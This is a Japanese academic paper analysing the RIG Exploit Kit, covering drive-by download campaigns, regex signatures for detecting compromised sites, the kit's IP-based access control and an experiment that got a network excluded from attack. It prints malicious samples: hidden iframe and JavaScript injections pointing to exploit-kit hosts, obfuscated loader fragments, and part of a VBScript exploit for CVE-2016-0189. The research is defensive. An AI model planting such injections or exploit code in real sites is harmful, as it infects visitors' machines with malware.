

# Drive-by Download 攻撃における RIG Exploit Kit の解析回避手法の調査

小池 倫太郎<sup>1</sup> 菊池 浩明<sup>1</sup>

概要：Web サイトを閲覧しただけでマルウェアをダウンロード・実行させる Drive-by Download 攻撃が問題となっている。攻撃には専用ツールキット Exploit Kit が利用されており、攻撃者は特別な技術や知識がなくとも Drive-by Download 攻撃を仕掛けることができるようになっている。本稿では Drive-by Download 攻撃の攻撃キャンペーンについて調査し、それらで利用されている主要な Exploit Kit である RIG Exploit Kit に焦点を当てる。その特徴的な挙動を調査した結果をもとに、RIG Exploit Kit が用いる解析回避手法の調査結果を示す。

キーワード：MWS, Drive-by Download 攻撃, Exploit Kit, 不正サイト解析

RINTARO KOIKE<sup>1</sup> HIROAKI KIKUCHI<sup>1</sup>

## 1. はじめに

近年、公開サーバへのサイバー攻撃は増加の一途を辿り、深刻な被害を出している。例えば、2017年3月頃に発生した Apache Struts 2 の脆弱性 CVE-2017-5638 を悪用したサイバー攻撃では、脆弱性によって外部から任意のコードが実行され、多くの公開サーバで情報漏えいが発生した [1]。このような公開サーバへの攻撃は日々高度化しており、脅威への対応が求められている。高度化している攻撃の 1 つとして、Drive-by Download 攻撃が挙げられる。Drive-by Download 攻撃は改ざんされた一般の Web サイトや不正な Web 広告を閲覧したユーザに対して攻撃者が用意した攻撃サーバへ誘導し、ユーザの Web ブラウザ等の脆弱性を突くことでマルウェアに感染させる。Drive-by Download 攻撃では多くの場合、攻撃用の専用ツールキット Exploit Kit が利用されており、Exploit Kit によって Web ブラウザの脆弱性を突き、マルウェアに感染させる。攻撃者は Exploit Kit にユーザを誘導するだけで Drive-by Download 攻撃を仕掛けることが可能であり、攻撃の難易度は低くなっている。

様々な種類の Exploit Kit のうち、特に広く利用されて

おり、複数の機関から注意喚起が行われているのが RIG Exploit Kit である [2][3]。

RIG Exploit Kit で用いられるドメインや IP アドレスは数時間で変更され [4]、IP アドレス等を用いた単純なブラックリストでは RIG Exploit Kit との通信を遮断することは困難である。また、利用される URL の特徴も頻繁に変化し [5]、URL から検知用のシグネチャを作成することも容易ではない。加えて、解析や追跡を妨害するために、攻撃に用いられるコードが多重に難読化されていたり、アクセス制御が行われているため、RIG Exploit Kit を解析することは困難である。

そこで、我々は RIG Exploit Kit を利用する複数の攻撃キャンペーンを探索するプログラムを実装し、それらの特徴を調査した。その結果得られた中継サイトを継続的に観測することで RIG Exploit Kit を長期間追跡し、RIG Exploit Kit で用いられている解析妨害手法を明らかにした。加えて、意図的に特定のネットワークを RIG Exploit Kit の攻撃対象外とすることに成功した。また、その過程で得られた情報を用いて RIG Exploit Kit で利用されていたドメインのテイクダウン [6] に協力し、活動を一時的に停止させることに成功した。

本稿では、2017年2月～7月までに観測された Drive-by Download 攻撃において利用されていた RIG Exploit Kit について、その特徴を調査した結果を示す。

<sup>1</sup> 明治大学総合数理学部  
School of Interdisciplinary Mathematical Sciences, Meiji University

## 2. 背景

本章では、Drive-by Download 攻撃の流れと Exploit Kit の概要について述べた後、関連する研究について述べる。

### 2.1 Drive-by Download 攻撃

Drive-by Download 攻撃は大きく分けて、入口サイト、中継サイト、攻撃サイト、マルウェア配布サイトの4つから構成される。

(1) 入口サイトは攻撃者が用意した不正な Web サイトと一般の Web サイトと不正な Web 広告の場合がある。攻撃者が用意した不正な Web サイトの場合、SNS やメール等でリンクを送り、ユーザにクリックさせることで中継サイトへ誘導する。一般の Web サイトを用いる場合、攻撃者は一般の Web サイトの脆弱性等を突き、不正なコードを挿入する。そのコードによって、Web サイトへアクセスしたユーザを中継サイトへ誘導する。

不正な Web 広告を用いる場合、攻撃者は中継サイトへ誘導するようなコードを含む不正な Web 広告を配信し、その広告を閲覧したユーザを中継サイトへ誘導する。

(2) 中継サイトでは複数のリダイレクトによって解析を困難にしたり、Web ブラウザの User-Agent やプラグイン等の情報を取得して攻撃対象を絞り込む。攻撃対象である場合は攻撃サイトへ誘導し、そうではない場合は誘導しない。

(3) 攻撃サイトではユーザの Web ブラウザ等の脆弱性を突くようなコードを送り込み、マルウェア配布サイトからマルウェアをダウンロードし、実行させる。

(4) マルウェア配布サイトではユーザに対してマルウェアを配布する。

これらの4つの内、攻撃サイトとマルウェア配布サイトを Exploit Kit が行うことが多い。

### 2.2 RIG Exploit Kit

RIG Exploit Kit の挙動は図 1 のように、5 つの段階に分けることができる。




図 1 Drive-by Download 攻撃の流れ

(1) ユーザが攻撃者によって改ざんされた一般の Web サイトや不正な Web 広告を閲覧すると、(2) 改ざん時に挿入されたコードなどによって RIG Exploit Kit へ繋がる URL が生成される。(3) その URL へ誘導するようなコードをユーザに読み込ませることで、ユーザを RIG Exploit Kit へ誘導する。(4) そうして誘導されると、RIG Exploit Kit はユーザの使用している Web ブラウザ等の脆弱性を突くようなコードを含む難読化された JavaScript コードを生成し、ユーザへ送り込む。ユーザの Web ブラウザはそれらのコードを実行し、(5) マルウェアをダウンロード・実行する。

RIG Exploit Kit の場合、攻撃サイトとマルウェア配布サイトを RIG Exploit Kit が提供する。攻撃者は RIG Exploit Kit へ繋がる URL を生成し、中継サイトからその URL へリダイレクトさせるだけで Drive-by Download 攻撃を行うことが可能である。このような仕組みを“Exploit Kit as a Service”と呼び、多くの Exploit Kit がそれに該当する [7]。

Exploit Kit as a Service の性質上、オンプレミスで Exploit Kit を設置している場合よりも更新が容易で、高頻度で Exploit Kit のサーバや攻撃コードが更新され、解析や防衛を困難にしている。

### 2.3 関連研究

笠間らは、Exploit Kit によって構築された悪性 Web サイトの特徴を用いて Drive-by Download 攻撃を検知する手法を提案している [8]。RIG Exploit Kit についてユーザ環境から調査した文献として [4][9] がある。畠田らは、セキュリティベンダが保有する Web アクセスログからユーザ環境における RIG Exploit Kit のログ分析を行い、RIG Exploit Kit で用いられているドメインの活動期間が数時間であると報告している [4]。NTT セキュリティのグループでは、RIG Exploit Kit で用いられている攻撃手法について詳細に述べつつ、URL やドメインや IP アドレスについて分析を行い、RIG Exploit Kit の特徴について報告している [9]。

## 3. 提案手法

### 3.1 概要

Drive-by Download 攻撃を観測するために、次の3つを行った。

(1) Drive-by Download 攻撃の観測。攻撃キャンペーンのコードからシグネチャを作成し、それらとマッチするコードを含む一般の Web サイトの情報を収集する。そこから得られた情報をもとに RIG Exploit Kit の挙動を調査すると、RIG Exploit Kit は同一の IP アドレスによる 2 回以上の連続したアクセスに対して、一定期間攻撃を行わないようにしていることが分かった。

- (2) RIG Exploit Kit の解析妨害の調査。そのアクセス制御がどのように行われているのか、Seamless という攻撃キャンペーンの中継サーバを継続的に観測する。
- (3) 意図的に高頻度で RIG Exploit Kit へアクセスすることで、特定のネットワークを RIG Exploit Kit の攻撃対象外に設定することができるか、RIG Exploit Kit に対して継続的なアクセスする実験を行う。

### 3.2 (1) Drive-by Download 攻撃の観測実験

2017年2月24日～4月10日の間、Alexa Top 1 Million に挙げられている Web サイトにアクセスし、Web サイトのソースコードをダウンロードした。そしてダウンロードしたソースコードに対して、攻撃キャンペーンのコードと Exploit Kit の特徴から作成したシグネチャを用いてパターンマッチングを行い、マッチした Web サイトから攻撃者によって挿入されたであろうコードと Exploit Kit に関する情報を収集した。

作成したシグネチャを表 1 に示す。

#### 3.2.1 結果

発見した改ざんサイトについて、攻撃キャンペーンと検知数と誤検知率を表 2 に示す。誤検知の原因として、極稀に不正コードに類似した正規のコードが存在したことが挙げられる。各攻撃キャンペーンの特徴を次節で述べる。

#### 3.2.2 pseudo-Darkleech

pseudo-Darkleech は 2017 年 4 月頃まで観測されていた攻撃キャンペーンである。pseudo-Darkleech は改ざんサイトに対して図 2 のような不正コードを挿入し、Exploit Kit へ誘導する。

特徴としては以下が挙げられる。

表 1 作成したシグネチャ

攻撃キャンペーン	シグネチャ
Afraidgate	/position:absolute; top:-([0-9]3,4)px/
EITest	/var ([a-zA-Z]4,8) = "iframe" /
GoodMan	/div style=width:1px; height:1px; position:absolute; left:-500px; top:-500px;/
pseudo-Darkleech	/span style="position:absolute; top:-([0-9]3,4)px; width:([0-9]3)px; height:([0-9]3)px;" /
Seamless	/iframe width="0" scrolling="no" height="0" frameborder="0" src="." seamless="seamless" /

表 2 改ざんサイトの検知率

攻撃キャンペーン	検知数	誤検知率
Afraidgate	0	0%
EITest	164	4.9%
GoodMan	19	0%
pseudo-Darkleech	562	3.9%
Seamless	0	0%

```
<span style="position:absolute; top:-1133px; width:320px; height:320px;">
bky
<iframe src="http://red.JOHNVAUX.COM/?
q=znrQMvXcJwDQDoDGMvrESLtEMUjQA0KK20H_76qyEoH9JH1vrLUSkrttgWC&
oq=e12H_aEkk7BTNAK13kaIfwFiyotfUg9B9KG02kicnBbI1JOG-RK9UToBvdeW"
width="265" height="264"></iframe>
bledogr
</span>
huhoz
<noscript>
```

図 2 pseudo-Darkleech で用いられる不正コード

- 改ざんによって挿入されるコードは html タグか body タグの直前に入る
- 改ざんによって挿入されるコードは top 値が大きなマイナス値である span タグの間に、Exploit Kit へ誘導する iframe タグが存在する
- 同一の IP アドレスで連続的に改ざんサイトへアクセスすると HTTP Status Code 500 をレスポンスとして返す
- 同一の IP アドレスで多くの改ざんサイトへアクセスすると、正常なレスポンスを返す

#### 3.2.3 EITest

EITest は改ざんサイトに対して図 3 のようなコードを挿入し、Exploit Kit へ誘導する。2017 年 4 月頃までは Exploit Kit へ誘導していたが、現在はテクニカルサポート詐欺を利用している。

```
<body> </body>
<script type="text/javascript"> var nirzinr = "iframe"; var
oesnzki = document.createElement(nirzinr); var wrnfs = "";
oesnzki.style.width = "14px"; oesnzki.style.height = "6px";
oesnzki.style.border = "0px"; oesnzki.frameBorder = "0";
oesnzki.setAttribute("frameBorder", "0");
document.body.appendChild(oesnzki); wrnfs =
"http://add.localtechstops.com/?
q=znrQMvXcJwDQDoDGMvrESLtEMUjQA0KK20H_76iyEoH9JHT1vrPUSkrttgWC&
oq=e12H_aEkk7BTNAK13kaIfwFiyotfUg9B9KG02kicnBbI1JOG-RK9UToBvdeW";
oesnzki.src = wrnfs; </script>
</body>
</html>
```

図 3 EITest で用いられる不正コード

特徴としては以下が挙げられる。

- 改ざんによって挿入されるコードは、Exploit Kit へ誘導する iframe タグを生成する JavaScript コード
- 改ざんによって挿入されるコードは body タグの閉じタグの直前に入る
- 同一の IP アドレスで連続的に改ざんサイトへアクセスを行うと改ざんされていない正常な Web ページをレスポンスとして返す
- アクセスしてきたユーザの IP アドレスの Geo Location 情報をもとに攻撃対象を決定する

### 3.2.4 RIG Exploit Kit

RIG Exploit Kit はアクセスしたユーザに対して難読化された JavaScript コードをレスポンスとして返す。難読化された JavaScript コードは図 4 の様になっており、文字列の置換と並び替えで復号する。

```
<html><head>
  <meta http-equiv="X-UA-Compatible" content="IE=10">
  <meta charset="UTF-8">
</head><body><h1>
  Now how can it be
</h1><script>fgugnuyWzO="},sI5ctMeBELSI{PtioutBSftTim1;
FMYCxbjzF="varEOT1DLE/*s6d084442*/DCLDLEOWSOHCSptBSa2s
bwPeFYNPQb="SOH.STX<ETX>EOT=ENQ\ACK\BEL)BS(SI DLE\tocl\n";for(ncpGtNFzBs=
```

図 4 難読化された JavaScript コードの一部

読みやすいように整形したものが図 5 で、末尾の eval() によって更に復号が行われていることが分かる。eval() に渡されている引数は図 6 に示すように Base64 デコードを行うコードである。

```
string_A = ["rnsi r", "r", "aBELBEL", "fgd", "r+", "XBEL", "BEL|", "BEL&26", "BS aq",
string_B = ["fun", "io", "kBS BEL{", "aEOT1BS", "{v:", "58", "0d4", "20hf", "08fs",
string_C = "SOH.STX<ETX>EOT=ENQ\ACK\BEL)BS(SI DLE\tocl\n";
for (code = '', i = 577, j = 0; i > -1, j <= 578; i--, j++) {
  code += string_B[j];
  if (typeof string_A[i] != 'undefined') {
    code += string_A[i];
  }
}
for (k = 0; k <= string_C.length - 1; k++) {
  code = code.replace(new RegExp(string_C.substr(k, 1), "g"), string_C.substr(k++));
}
eval(code);
```

図 5 整形した JavaScript コードの一部

```
function k(){var a=1(),c={/.*s58090d46920hfj1608fs*/document}.v, b=c
["createElement"]("script");b["type"]="text/javascript",b["text"]=a,a=c
["getElementsByTagName"]("script")[0],a.parentNode["insertBefore"])(b,a)}try{k()}catch
(m){function l(){var s =
"LypzNjkzNGQ5MHTI0H2hzC2ZqHzI5NDZmcyovZnVuY3Rpb24gZ2hqDdVxdyYudW0sIHdpZHRoKXsvKnm2MzQ0
MmQyNjU2MmhmajkzMDkxZnMqL3Zhc1BnaGpnZmg2NTQgPSAiMDEyMzQ0WF1Y2R1ZiI7dmFmZGhndmna
GyGpSAiIjvsKnm5MDQzOWQ2NTM5OghmajQ3ODMxZnMqL3Zhc1BnaGpnZmg2NTQgPSAiMDEyMzQ0WF1Y2R1ZiI7dmFmZGhndmna
```

図 6 eval() の引数の一部

Base64 デコードを行うことで、図 7 のような Web ブラウザの脆弱性を突くコードが得られる。

```
Sub fire()
  On Error Resume Next
  key="gxywoaxor"
  url="http://side.chobaniandnr.com/?
q=w3rQMvXcJxFOFYbGMv7DSKNbNk WHViPxoeG9MildZ-qZGK k7rDff-qoVvcCglwxfAJk&
qtuif=1645&
oc=OFTbwLhhULRKQdKn4daAF0V vupjktRzxKViJWE9B5FMgMw-aKcHbUv0VT8xrnEdQ3Znx&
ct=sround"
uas=Navigator.userAgent

Set oss=GetObject("winmgmts:").InstancesOf("Win32_OperatingSystem")
Dim osloc
for each os in oss
  osloc=os.OSLanguage
next
SetLocale(osloc)
```

図 7 CVE-2016-0189 を突くコードの一部

悪用される脆弱性は Web ブラウザの User-Agent によって変化する。脆弱性と User-Agent の関係を図 3 に示す。CVE-2015-2419 や CVE-2016-0189 など、Microsoft Internet Explorer や JScript エンジンなどの脆弱性が狙われている。

### 3.3 (2) RIG Exploit Kit の追跡実験

RIG Exploit Kit には難読化以外の解析妨害としてアクセス制御機能が存在する。同一の IP アドレスで連続的に RIG Exploit Kit にアクセスを行った場合、2 度目以降は HTTP の Location ヘッダによって無害な Web サイトへリダイレクトされる。これによって連続的なアクセスは行われなくなり、RIG Exploit Kit にアクセスしたにも関わらず、Exploit Kit として意図した動作が行われなくなり、RIG Exploit Kit の振舞いについて解析する際に障害となっている。図 9 は初めて RIG Exploit Kit にアクセスした時の HTTP レスポンスで、図 10 は 2 度目のアクセスの時のものを示している。2 度目のアクセスでは Location ヘッダによって他のサイトへリダイレクトされていることが分かる。

```
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Tue, 22 Aug 2017 08:04:15 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 34419
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
```

図 8 1 度目のアクセスの HTTP レスポンス

```
HTTP/1.1 302 Found
Server: nginx/1.6.2
Date: Tue, 22 Aug 2017 08:40:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 61385
Connection: keep-alive
Location: http://www.zapmeta.ws
```

図 9 2 度目のアクセスの HTTP レスポンス

同一の IP アドレスで 2 回以上連続的に RIG Exploit Kit へアクセスした場合に発生するリダイレクトによる解析妨害は永続的なものなのか、そうではない場合はどれくらいの期間有効なのか、調査するために次の実験を行った。

2017 年 7 月 20 日から 8 月 19 日の間、RIG Exploit Kit に対して 10 分間隔でアクセスを行い、リダイレクトされずにマルウェアのダウンロードまで行われた際の時刻を記

表 3 悪用される脆弱性と User-Agent の対応

ブラウザ	Windows	CVE-2014-6332	CVE-2015-2419	CVE-2016-0189	SWF Vulnerability
Internet Explorer 6	XP 32 Bit	○		○	○
Internet Explorer 6	XP 64 Bit				○
Internet Explorer 7	XP 32 Bit	○		○	○
Internet Explorer 7	XP 64 Bit				○
Internet Explorer 7	Vista 32 Bit			○	○
Internet Explorer 7	Vista 64 Bit			○	○
Internet Explorer 8	XP 32 Bit	○		○	○
Internet Explorer 8	XP 64 Bit				○
Internet Explorer 8	Vista 32 Bit			○	○
Internet Explorer 8	Vista 64 Bit			○	○
Internet Explorer 8	7 32 Bit			○	○
Internet Explorer 8	7 64 Bit			○	○
Internet Explorer 9	7 32 Bit			○	○
Internet Explorer 9	7 64 Bit			○	○
Internet Explorer 10	8 32 Bit		○	○	○
Internet Explorer 10	8 64 Bit		○	○	○
Internet Explorer 11	8.1 32 Bit		○	○	○
Internet Explorer 11	8.1 64 Bit		○	○	○
Internet Explorer 11	10 32 Bit				○
Internet Explorer 11	10 64 Bit				○

表 4 Seamless キャンペーンの中継サイト

URL
http://194.58.38.31/signup1.php
http://194.58.38.50/signup1.php
http://194.58.38.51/signup1.php
http://194.58.39.179/signup1.php
http://194.58.46.209/signup1.php
http://194.58.47.235/signup1.php
http://194.58.58.70/signup1.php

録した。RIG Exploit Kit の URL は Seamless と呼ばれる攻撃キャンペーンの中継サイトから取得した。利用した Seamless の中継サイトの URL を表 4 に示す。

### 3.3.1 結果

リダイレクトされなかった時刻の分布を図 11 に、ヒストグラムを図 12 に示す。リダイレクトされなかった時間にアクセス制御がリセットされるのではないかと考えることができる。リセットされる時刻は大きく 2 つの時間帯 UTC 6 時付近と 18 時付近に偏っている。

RIG Exploit Kit のサーバの 9 割がロシア圏にあることは報告されている [9]。リセットが行われる UTC 6 時と 18 時がロシア第 5 標準時では 0 時と 12 時であることは関係があると思われる。

### 3.4 (3) 自発的なアクセスによる防衛実験

我々は RIG Exploit Kit を調査するために特定の IP アドレス空間から継続的にアクセスを行っていたが、ある時期から RIG Exploit Kit は我々が使用していた IP アドレ




図 10 アクセス制限のリセット時刻




図 11 アクセス制限の時刻の分布

ス空間からのアクセス全てを無害な Web サイトへリダイレクトするようになった。一度この対応になると、前節のようなリセットも行われなくなる。RIG Exploit Kit の運営者が我々を攻撃対象から外したのではないかと仮説を立てた。そこで、この現象を意図的に発生させることで RIG Exploit Kit の被害緩和ができないか実験を行った。

2017年7月29日から8月3日まで、1分間隔でRIG Exploit Kit へアクセスを行った。IPアドレスはxx.xx.34.231とxx.xx.35.135の2つを使用し、RIG Exploit KitのURLはSeamlessキャンペーンの中継サイトから取得した。

### 3.4.1 結果

実験の結果、xx.xx.34.231では変化は見られなかったが、xx.xx.35.135ではRIG Exploit Kitのレスポンスに変化が見られた。

実験開始時に得られたRIG Exploit Kitのレスポンスと、実験後に得られたRIG Exploit Kitのレスポンスを図13と図14に示す。

```
<html><head>
  <meta http-equiv="X-UA-Compatible" content="IE=10">
  <meta charset="UTF-8">
</head><body><script>ykMiPiVZH="BEL;DCI;BEL;},ectSI{P
/*g131g75fn*/
HxVpMUrhed="Va aEOTgBEL; /*s9d394hf0069*/DCIDLEOWX
tpxglEaUqG="SOH,STX<ETX>EOT=ENG\"ACK\"BEL)BS(SI DLE\tDCI\n";/*X60041a
```

図12 実験開始時のRIG Exploit Kitのレスポンスの一部

```
<html><head>
  <meta http-equiv="X-UA-Compatible" content="IE=10">
  <meta charset="UTF-8">
</head><body><script>
<script>
</script></body></html>
```

図13 実験後のRIG Exploit Kitのレスポンスの一部

実験後のRIG Exploit Kitのレスポンスには難読化されたJavaScriptコードが存在せず、ブラウザ等の脆弱性を突くようなコードは実行されないため、Drive-by Download攻撃は行われない。

実験後にxx.xx.35.135と同じサブネットに属するxx.xx.35.137～xx.xx.35.147でRIG Exploit Kitへアクセスを行ったところ、xx.xx.35.135と同様にレスポンスの一部に変化が見られた。

これらのことから、意図的に高頻度でRIG Exploit Kitへアクセスを行うことで、特定のIPアドレス空間がRIG Exploit Kitの攻撃範囲外に設定されていることが確認された。

## 4. 考察

RIG Exploit Kitは解析を妨害するためにアクセス制御を行っているが、それでは本来の目的であるDrive-by Download攻撃のためのツールとして効果的ではない場合がある。例えば、企業や大学等ではネットワーク内のコンピュータからインターネットに接続する際に、プロキシサーバを経由することが多々ある。その場合、外部サーバに記録されるグローバルIPアドレスは少数になり、RIG Exploit Kitはそうした組織を攻撃ターゲットとする場合、

このアクセス制御機能は非常に効率が悪い。しかし、定期的リセットを行うことで、解析者への妨害を行いつつも、そうした組織への攻撃効率の改善を行っているのではないかと考えられる。

## 5. おわりに

本稿では、大きな猛威を振るっているRIG Exploit Kitについて調査を行い、攻撃キャンペーンを識別するシグネチャを示した。RIG Exploit Kitでは、解析を妨害するために、1度アクセスしたIPアドレスを平均12時間、別サイトへリダイレクトすることを明らかにした。RIG Exploit Kitが用いている解析妨害手法を明らかにし、特定のIPアドレス空間をRIG Exploit Kitの攻撃範囲外に設定する仮説が成立することを確認した。

今後の課題として、RIG Exploit Kitが特定のIPアドレス空間を攻撃範囲外に設定するために用いられている要素について研究する。また、RIG Exploit Kit以外のExploit Kitについても詳細な調査を行い、有効な防衛手法について研究する。

## 参考文献

- [1] 株式会社LAC: Apache Struts 2における脆弱性(S2-045、CVE-2017-5638)の被害拡大について、入手先<<https://www.lac.co.jp/lacwatch/alert/20170310-001246.html>> (2017.08.23).
- [2] 日本サイバー犯罪対策センター: RIG-EK改ざんサイト無害化の取組、入手先<<https://www.jc3.or.jp/topics/op-rigek.html>> (2017.08.23).
- [3] 警察庁: ウイルス感染を目的としたウェブサイトを改ざんの対策について、入手先<<https://www.npa.go.jp/cyber/policy/pdf/rig.pdf>> (2017.08.23).
- [4] 嵩田一郎, 太田敏史, 岡田晃市郎, 山田明, “ユーザ環境におけるRIG Exploit Kitの実態調査方法の提案”, 情報処理学会第78回コンピュータセキュリティ研究発表会, July 2017.
- [5] 株式会社LAC: CYBER GRID VIEW Vol.3 猛威を振るうRIG Exploit Kitの全貌と対策, 入手先<[https://www.lac.co.jp/lacwatch/pdf/20170202\\_cgview\\_vol3\\_f001t.pdf](https://www.lac.co.jp/lacwatch/pdf/20170202_cgview_vol3_f001t.pdf)> (2017.08.23).
- [6] RSA: SHADOWFALL, 入手先<<https://blogs.rsa.com/shadowfall/>> (2017.08.23).
- [7] トレンドマイクロ株式会社: サービスとしてのエクスプロイトキット, 入手先<<http://about-threats.trendmicro.com/RelatedThreats.aspx?language=jp&name=Exploits+as+a+Service>> (2017.08.23).
- [8] 笠岡貴弘, 神籾雅紀, 井上大介, “Exploit Kitの特徴を用いた悪性Webサイト検知手法の提案”, 情報処理学会マルウェア対策研究人育成ワークショップ2013(MWS2013), pp. 603-610 (2013).
- [9] NTTセキュリティ・ジャパン株式会社: RIGエクスプロイトキット解析レポート, 入手先<<https://www.nttsecurity.com/-/media/nttsecurity/files/resource-center/what-we-think/rigek-analysis-report.pdf>> (2017.08.23).